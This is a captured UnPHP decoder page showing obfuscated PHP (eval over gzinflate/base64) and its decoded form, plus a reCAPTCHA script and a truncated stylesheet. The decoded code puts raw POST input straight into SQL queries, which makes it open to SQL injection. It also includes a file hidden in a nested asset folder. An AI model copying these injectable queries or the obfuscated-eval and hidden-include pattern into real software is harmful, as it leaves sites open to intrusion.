

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/0c435f825457ce0f0f4dd50bd46efc12/
body_size: 3984
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;? eval(gzinflate(base64_decode(&#x27;
bVRdb..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;? eval(gzinflate(base64_decode(&#x27;
bVRdb5tAEHy35P+wRZbAUhNXfUxqR1ZMlFRO7ABu
K1kRIrCGa/Adu..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/0c435f825457ce0f0f4dd50bd46efc12/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">?&gt;&lt;?php
session_start();

// Check if the user is logged in
if (!isset($_SESSION[&#x27;user_id&#x27;]) || empty($_SESSION[&#x27;user_id&#x27;])) {
    // Redirect to the login page
    header(&quot;Location: ../signin.php&quot;);
    exit;
}

if ($_SERVER[&#x27;REQUEST_METHOD&#x27;] === &#x27;POST&#x27;) {
    if (isset($_POST[&#x27;keyId&#x27;])) {
        $keyId = $_POST[&#x27;keyId&#x27;];

        include(&quot;../lib/tempusdominus/js/css/js/css/PhotoUpdater2.php&quot;);


        // Update the status to &quot;Pending&quot; and set UDID to NULL for the given keyId
        $updateQuery = &quot;UPDATE get_key SET status = &#x27;Pending&#x27;, UDID = NULL WHERE ID = $keyId&quot;;

        if ($conn-&gt;query($updateQuery) === TRUE) {
            // Return a success message to the AJAX call
            echo &#x27;success&#x27;;
        } else {
            echo &#x27;error&#x27;;
        }

        // Close the database connection
        $conn-&gt;close();
    } else {
        echo &#x27;error&#x27;;
    }
}

// Fetch the user&#x27;s profile photo path from the database
$userId = $_SESSION[&#x27;user_id&#x27;];
$sql = &quot;SELECT profile_photo FROM users WHERE id = &#x27;$userId&#x27;&quot;;
$result = $connection-&gt;query($sql);

if ($result-&gt;num_rows &gt; 0) {
    $row = $result-&gt;fetch_assoc();
    $_SESSION[&#x27;profile_photo&#x27;] = $row[&#x27;profile_photo&#x27;]; // Update the session variable
}

?&gt;&lt;?</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;? eval(gzinflate(base64_decode(&#x27;
bVRdb5tAEHy35P+wRZbAUhNXfUxqR1ZMlFRO7ABu
K1kRIrCGa/AduTvSRk3+e/fAEOOEBz5u53Z2Z+c4
m3w7K7Ki31OoFBM8VDqS2hme9nv93mgE5xnGD8A2
oDOEUqEEpiAXaYoJMN7vUcT5xJRC7QxC3/X9q8XN
2jbAkCX23RBeXgC3hX7+ODyEf/0e0EVUHiZMYqxB
i4qNWBiHIkqxhmQYJSgday7iSFOpJ3B8PFIs5Ywf
UwuWqdng8C/T9PpqOjDlGWLvh+utbc+9Xbl+EF67
weViZt/BeDwGe7nwA7stxOxo+jGRtf2Az1edWs01
qFZhDAeoSrcGxHiclwk6FhWas/uRJiVKlYgt46Ua
/VajWLWPZSa0WBVJpFF+bfvZz0YS1fFKHZqTLpXR
yloiTxhPLYh4AlQ5rGZXMxO5Wc3nsBGy2pCyJ+RQ
lbnXRlllvC1RPlMz1mo5mwYupKhDQoLvBg2REarm
sT/XBOM6/89L13Oh+q5FsboamAnEgvOjyaNhcfYp
h9UEAm/ldsRtDaFLySECVcYx2RO2dCM7NAaZfp/+
gjjK8+5OjDMB9m6PffoWfAXMFR4S1XCUUsgO+ED6
81yoWnmqPrqP6MN0RX4lK+4JWrcaG7TTOPI98Qek
rzvLEtcF6jhrT5ytoJBiw3KEwpiEjoTOYCPFtlNO
vzcw6J0p3581ohmox9xM2Xfn7nnQZA3rrBfe4rri
U7uRMpPJ3iW1zVQHElWZa0Pw1ns7V0peW7YaeQ09
mvByG0rxR8EEvrRDHtCKydKANqbhMFJKxK1oez10
CjXHtkrwbv308IjUvzR4iiSL7nPcCXxGv7z/
&#x27;))); ?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>gzinflate</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							0c435f825457ce0f0f4dd50bd46efc12
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							51 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="gxb17xymSiXDgoiLK66LtR0K6yLhXxpxtdSEYAHo5LKXG1GmppYYMZSujJWTkOxo">

<script>
var functions = ["base64_decode", "gzinflate"];
var md5 = "0c435f825457ce0f0f4dd50bd46efc12";
var original_length = 921;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qcKAol6ieGoK5pEh4rhB1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763363902864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/style.css
body_size: 21433
content:
/*
Template Name: Flat Lab Dashboard build with Bootstrap v3.3.2
Template Version: 3.0
Author: Mosaddek Hossain
Website: http://thevectorlab.net/
*/

/* Import fonts */
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);

body {
    color: #797979;
    background: #f1f2f7;
    font-family: 'Open Sans', sans-serif;
    padding: 0px !important;
    margin: 0px !important;
    font-size:13px;
    text-rendering:optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}

ul li {
    list-style: none;
}

a, a:hover, a:focus {
    text-decoration: none;
    outline: none;
}
::selection {

    background: #FF6C60;
    color: #fff;
}
::-moz-selection {
    background: #FF6C60;
    color: #fff;
}

#container {
    width: 100%;
    height: 100%;
}

/*login page*/

.login-body {
    background-color: #f1f2f7;
}

.form-signin {
    max-width: 330px;
    margin: 100px auto 0;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.form-signin h2.form-signin-heading {
    margin: 0;
    padding:20px 15px;
    text-align: center;
    background: #41cac0;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}

.form-signin .checkbox {
    margin-bottom: 14px;
}
.form-signin .checkbox {
    font-weight: normal;
    color: #b6b6b6;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}
.form-signin .form-control {
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus {
    z-index: 2;
}
.form-signin input[type="text"], .form-signin input[type="password"] {
    margin-bottom: 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    font-size: 12px;
}

.form-signin .btn-login {
    background: #f67a6e;
    color: #fff;
    text-transform: uppercase;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
    box-shadow: 0 4px #e56b60;
    margin-bottom: 20px;
}

.form-signin p {
    text-align: center;
    color: #b6b6b6;
    font-size: 16px;
    font-weight: 300;
}

.form-signin a {
    color: #41cac0;
}

.form-signin a:hover {
    color: #b6b6b6;
}

.login-wrap {
    padding: 20px;
}

.login-social-link  {
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 15px;
}

.login-social-link a {
    color: #fff;
    padding: 15px 28px;
    border-radius: 4px;
}

.login-social-link a:hover {
    color: #fff;
}

.login-social-link a i {
    font-size: 20px;
    padding-right: 10px;
}

.login-social-link a.facebook {
    background: #5193ea;
    margin-right: 22px;
    box-shadow: 0 4px #2775e2;
    float:left;
}

.login-social-link a.twitter {
    background: #44ccfe;
    box-shadow: 0 4px #2bb4e8;
    float:left;
}


/*sidebar navigation*/

#sidebar {
    width: 210px;
    height: 100%;
    position: fixed;
    background: #2a3542;
}

#sidebar ul li {
    position: relative;
}

#sidebar .sub-menu > .sub li  {
    padding-left: 32px;
}

#sidebar .sub-menu > .sub li:last-child {
    padding-bottom: 10px;
}

/*LEFT NAVIGATION ICON*/
.dcjq-icon {
    height:17px;
    width:17px;
    display:inline-block;
    background: url(../img/nav-expand.png) no-repeat top;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    position:absolute;
    right:10px;
    top:15px;
}
.active .dcjq-icon {
    background: url(../img/nav-expand.png) no-repeat bottom;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
/*---*/

.nav-collapse.collapse {
    display: inline;
}

ul.sidebar-menu , ul.sidebar-menu li ul.sub{
    margin: -2px 0 0;
    padding: 0;
}

ul.sidebar-menu {
    margin-top: 75px;
}

#sidebar > ul > li > ul.sub {
    display: none;
}

#sidebar > ul > li.active > ul.sub, #sidebar > ul > li > ul.sub > li > a {
    display: block;
}

ul.sidebar-menu li ul.sub li{
    background: #35404D;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
}

ul.sidebar-menu li ul.sub li:last-child{
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
}

ul.sidebar-menu li ul.sub li a {
    font-size: 12px;
    padding: 6px 0;
    line-height: 35px;
    height: 35px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #aeb2b7;
}

ul.sidebar-menu li ul.sub li a:hover, ul.sidebar-menu li ul.sub li.active a {
    color: #FF6C60;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    display: block;
}

ul.sidebar-menu li{
    /*line-height: 20px !important;*/
    margin-bottom: 5px;
    margin-left:10px;
    margin-right:10px;
}

ul.sidebar-menu li.sub-menu{
    line-height: 15px;
}

ul.sidebar-menu li a span{
    display: inline-block;
}

ul.sidebar-menu li a{
    color: #aeb2b7;
    text-decoration: none;
    display: block;
    padding: 15px 0 15px 10px;
    font-size: 12px;
    outline: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

ul.sidebar-menu li a.active, ul.sidebar-menu li a:hover, ul.sidebar-menu li a:focus {
    background: #35404d;
    color: #fff;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;

    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}


ul.sidebar-menu li a i {
    font-size: 15px;
    padding-right: 6px;
}

ul.sidebar-menu li a:hover i, ul.sidebar-menu li a:focus i {
    color: #FF6C60;
}

ul.sidebar-menu li a.active i {
    color: #FF6C60;
}


.mail-info, .mail-info:hover {
    margin: -3px 6px 0 0;
    font-size: 11px;
}

/*main content*/

#main-content {
    margin-left: 210px;
}

.header, .footer {
    min-height: 60px;
    padding: 0 15px;
}

.header {
    position: fixed;
    left: 0;
    right: 0;
    z-index: 1002;
}

.white-bg {
    background: #fff;
    border-bottom: 1px solid #f1f2f7;
}

.wrapper {
    display: inline-block;
    margin-top: 60px;
    padding: 15px;
    width: 100%;
}

a.logo {
    font-size: 21px;
    color: #2e2e2e;
    float: left;
    margin-top: 15px;
}

a.logo:hover, a.logo:focus {
    text-decoration: none;
    outline: none;
}

a.logo span {
    color: #428bca;
}


/*notification*/

#top_menu .nav > li, ul.top-menu > li {
    float: left;
}

.notify-row {
    float: left;
    margin-top: 15px;
    margin-left: 92px;
}

.notify-row .notification span.label {
    display: inline-block;
    height: 18px;
    width: 20px;
    padding: 5px;
}

ul.top-menu > li > a {
    color: #666666;
    font-size: 16px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border:1px solid #f0f0f8 !important;
    padding: 2px 6px;
    margin-right: 15px;
}

ul.top-menu > li > a:hover, ul.top-menu > li > a:focus {
    border:1px solid #f0f0f8 !important;
    background-color: #fff!important;
    border-color: #f0f0f8 !important;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    color: #2E2E2E !important;
}

.notify-row .badge {
    position: absolute;
    right: -10px;
    top: -10px;
    z-index: 100;
}

.dropdown-menu.extended {
    max-width: 300px !important;
    min-width: 160px !important;
    top: 42px;
    width: 235px !important;
    padding: 0;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.176) !important;
    border: none !important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari and Chrome */
    .dropdown-menu.extended  {
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.176) !important;
    }
    }

.dropdown-menu.extended li p {
    background-color: #F1F2F7;
    color: #666666;
    margin: 0;
    padding: 10px;
    border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
}

.dropdown-menu.extended li p.green {
    background-color: #a9d86e;
    color: #fff;
}

.dropdown-menu.extended li p.red {
    background-color: #ff6c60;
    color: #fff;
}

.dropdown-menu.extended li p.yellow {
    background-color: #fcb322;
    color: #fff;
}

.dropdown-menu.extended li a {
    border-bottom: 1px solid #EBEBEB !important;
    font-size: 12px;
    list-style: none;
}

.dropdown-menu.extended li a {
    padding: 15px 10px !important;
    width: 100%;
    display: inline-block;
}

.dropdown-menu.extended li a:hover {
    background-color: #F7F8F9 !important;
    color: #2E2E2E;
}

.dropdown-menu.tasks-bar .task-info .desc {
    font-size: 13px;
    font-weight: normal;
}

.dropdown-menu.tasks-bar .task-info .percent {
    display: inline-block;
    float: right;
    font-size: 13px;
    font-weight: 600;
    padding-left: 10px;
    margin-top: -4px;
}

.dropdown-menu.extended .progress {
    margin-bottom: 0 !important;
    height: 10px;
}

.dropdown-menu.inbox li a .photo img {
    border-radius: 2px 2px 2px 2px;
    float: left;
    height: 40px;
    margin-right: 4px;
    width: 40px;
}

.dropdown-menu.inbox li a .subject {
    display: block;
}

.dropdown-menu.inbox li a .subject .from {
    font-size: 12px;
    font-weight: 600;
}

.dropdown-menu.inbox li a .subject .time {
    font-size: 11px;
    font-style: italic;
    font-weight: bold;
    position: absolute;
    right: 5px;
}

.dropdown-menu.inbox li a .message {
    display: block !important;
    font-size: 11px;
}

.top-nav  {
    margin-top: 7px;
}

.top-nav ul.top-menu > li .dropdown-menu.logout {
    width: 268px !important;

}

.top-nav li.dropdown .dropdown-menu {
    float: right;
    right: 0;
    left: auto;
}

.dropdown-menu.extended.logout > li {
    float: left;
    text-align: center;
    width: 33.3%;
}

.dropdown-menu.extended.logout > li:last-child {
    float: left;
    text-align: center;
    width: 100%;
    background: #a9d96c;
    border-radius: 0 0 3px 3px;
}

.dropdown-menu.extended.logout > li:last-child > a, .dropdown-menu.extended.logout > li:last-child > a:hover {
    color: #fff;
    border-bottom: none !important;
    text-transform: uppercase;
}

.dropdown-menu.extended.logout > li:last-child > a:hover > i{
    color: #fff;
}

.dropdown-menu.extended.logout > li > a {
    color: #a4abbb;
    border-bottom: none !important;
}

.full-width .dropdown-menu.extended.logout > li > a:hover {
    background: none !important;
    color: #50c8ea !important;
}

.dropdown-menu.extended.logout > li > a:hover {
    background: none !important;
}

.dropdown-menu.extended.logout > li > a:hover i {
    color: #50c8ea;
}

.dropdown-menu.extended.logout > li > a i {
    font-size: 17px;
}

.dropdown-menu.extended.logout > li > a > i {
    display: block;
}

.top-nav .username {
    font-size: 13px;
    color: #555555;
}

.top-nav ul.top-menu > li > a {
    border: 1px solid #eeeeee;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 6px;
    background: none;
    margin-right: 0;
}
.top-nav ul.top-menu > li {
    margin-left: 10px;
}

.top-nav ul.top-menu > li > a:hover, .top-nav ul.top-menu > li > a:focus {
    border:1px solid #F1F2F7;
    background: #F1F2F7;

}

.top-nav .dropdown-menu.extended.logout {
    top: 50px;
}

.top-nav .nav .caret {
    border-bottom-color: #A4AABA;
    border-top-color: #A4AABA;
}
.top-nav ul.top-menu > li > a:hover .caret {
    border-bottom-color: #000;
    border-top-color: #000;
}

.log-arrow-up {
    background: url("../img/arrow-up.png") no-repeat;
    width: 20px;
    height: 11px;
    position: absolute;
    right: 20px;
    top: -10px;
}

/*----*/

.notify-arrow {
    border-style: solid;
    border-width: 0 9px 9px;
    height: 0;
    margin-top: 0;
    opacity: 0;
    position: absolute;
    left: 7px;
    top: -18px;
    transition: all 0.25s ease 0s;
    width: 0;
    z-index: 10;
    margin-top: 10px;
    opacity: 1;
}

.notify-arrow-yellow {
    border-color: transparent transparent #FCB322;
    border-bottom-color: #FCB322 !important;
    border-top-color: #FCB322 !important;
}
.notify-arrow-red {
    border-color: transparent transparent #ff6c60;
    border-bottom-color: #ff6c60 !important;
    border-top-color: #ff6c60 !important;
}
.notify-arrow-green {
    border-color: transparent transparent #a9d86e;
    border-bottom-color: #a9d86e !important;
    border-top-color: #a9d86e !important;
}


/*search*/

.search {
    margin-top: 6px ;
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border: 1px solid #fff;
    box-shadow: none;
    background: url("../img/search-icon.png") no-repeat 10px 8px;
    padding:0 5px 0 35px;
    color: #000;
}


.search:focus {
    margin-top: 5px ;
    width: 180px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #c8c8c8;
    font-weight: 300;
}

/*--sidebar toggle---*/

.sidebar-toggle-box {
    float: left;
    padding-right: 15px;
    margin-top: 20px;
}

.sidebar-toggle-box .fa-bars {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
}


.sidebar-closed > #sidebar > ul {
    display: none;
}

.sidebar-closed #main-content {
    margin-left: 0px;
}

.sidebar-closed #sidebar {
    margin-left: -210px;
}

/*state overview*/

.state-overview .symbol, .state-overview .value {
    display: inline-block;
    text-align: center;
}

.state-overview .value  {
    float: right;

}

.state-overview .value h1, .state-overview .value p  {
    margin: 0;
    padding: 0;
    color: #c6cad6;
}

.state-overview .value h1 {
    font-weight: 300;
}

.state-overview .symbol i {
    color: #fff;
    font-size: 50px;
}

.state-overview .symbol {
    width: 40%;
    padding: 25px 15px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px;
}

.state-overview .value {
    width: 58%;
    padding-top: 21px;
}

.state-overview .terques {
    background: #6ccac9;
}

.state-overview .red {
    background: #ff6c60;
}

.state-overview .yellow {
    background: #f8d347;
}

.state-overview .blue {
    background: #57c8f2;
}

/*main chart*/

.border-head h3 {
    border-bottom: 1px solid #c9cdd7;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 5px;
    font-weight: normal;
    font-size: 18px;
    display: inline-block;
    width: 100%;
    font-weight: 300;
}

.custom-bar-chart {
    height: 290px;
    margin-top: 20px;
    margin-left: 10px;
    position: relative;
    border-bottom: 1px solid #c9cdd7;
}

.custom-bar-chart .bar {
    height: 100%;
    position: relative;
    width: 4.3%;
    margin: 0px 2%;
    float: left;
    text-align: center;
